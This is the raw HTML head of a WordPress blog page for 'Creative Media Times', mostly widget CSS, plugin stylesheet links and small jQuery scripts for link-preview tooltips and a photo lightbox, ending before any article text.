#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-53 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
